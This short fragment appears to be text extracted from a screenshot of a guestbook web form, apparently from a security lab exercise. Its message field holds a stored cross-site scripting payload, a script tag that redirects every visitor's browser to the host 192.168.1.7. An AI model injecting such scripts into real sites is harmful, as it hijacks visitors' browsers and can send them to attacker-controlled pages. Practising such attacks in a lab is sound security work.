 textarea
Name * admin
<script>document.location='http://192.168.1.7'</script>
Message *
Sign Guestbook